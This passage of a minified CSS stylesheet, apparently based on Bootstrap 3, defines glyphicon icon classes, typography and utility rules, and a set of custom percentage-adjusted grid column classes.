icon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 